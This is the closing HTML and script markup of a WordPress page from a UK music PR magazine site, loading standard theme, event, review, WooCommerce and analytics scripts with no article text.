				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","datePublished": "2024-10-11T16:10:31+01:00","dateCreated": "2024-10-11T16:10:31+01:00","dateModified": "2024-10-15T11:49:27+01:00","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-lets-review/v3/","nonce":"549072c646","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","letsReviewNonce":"393ab3c58a","letsReviewUReviews":"","intersectionObserver":"https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/intersection-observer.min.js"};
//# sourceURL=lets-review-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9" id="lets-review-functions-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"549072c646","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/qa-five-minutes-with-omyugen/","data":{"pid":35300,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"549072c646","qry":{"page":0,"name":"qa-five-minutes-with-omyugen","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_19600 = {
id: 19600,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 1,
args: {"cat":"11,131,","post__not_in":[35300],"posts_per_page":1,"orderby":"rand"}};

var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"69ed38efef","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"69ed38efef","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 09:28:12 -->